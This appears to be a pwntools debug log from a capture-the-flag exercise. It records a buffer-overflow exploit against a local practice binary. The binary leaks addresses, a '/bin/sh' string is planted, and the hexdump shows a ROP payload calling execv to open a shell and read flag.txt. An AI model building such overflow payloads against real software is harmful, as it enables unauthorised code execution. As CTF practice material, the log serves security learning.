 [+] Starting local process './example': pid 2990
[DEBUG] Received 0x43 bytes:
    'gen_shell:0x4011e6\n'
    'global_buf:0x404080\n'
    'execv:0x7f578f29e8e0\n'
    'global:'
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                         |/bin|/sh
·|·|
    00000009
[DEBUG] Received 0x6 bytes:
    'input:'
[DEBUG] Sent 0x89 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaa
a|aaaa|aaaa|
    *
    00000050  00 00 00 00  00 00 00 00  b3 13 40 00  00 00 00 00  |····|···
·|··@·|····|
    00000060  80 40 40 00  00 00 00 00  b1 13 40 00  00 00 00 00  |·@@·|···
·|··@·|····|
    00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|···
·|····|····|
    00000080  e0 e8 29 8f  57 7f 00 00  0a                        |··)·|W··
·|·|
    00000089
[*] Switching to interactive mode
[DEBUG] Received 0x6 bytes:
    'done\n'
    '\n'
done

$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    'cat flag.txt\n'
[DEBUG] Received 0x26 bytes:
    'flag{awkjdakjwndkjanwkdnkwdnakjwdajk}\n'
flag{awkjdakjwndkjanwkdnkwdnakjwdajk}
$